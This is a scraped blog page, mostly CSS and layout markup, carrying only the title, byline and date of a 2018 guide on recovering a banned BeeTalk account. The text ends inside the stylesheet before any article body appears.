				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_34 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.premiuminfo.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_36 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_36 .tdc-row-video-background-error,
	                .tdi_36 .vc_column {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36{
padding-top:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-top:14px !important;
}
}

</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Guide" class="entry-crumb" href="https://www.premiuminfo.org/guide/">Guide</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To Recover Permanently Banned BeeTalk Account</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4580" class="post-4580 post type-post status-publish format-standard has-post-thumbnail category-guide tag-recover-banned-beetalk-account tag-unban-beetalk-account" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">How To Recover Permanently Banned BeeTalk Account</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.premiuminfo.org/author/admin/">Durai Jiiva</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-10T08:32:07+05:30" >August 10, 2018</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
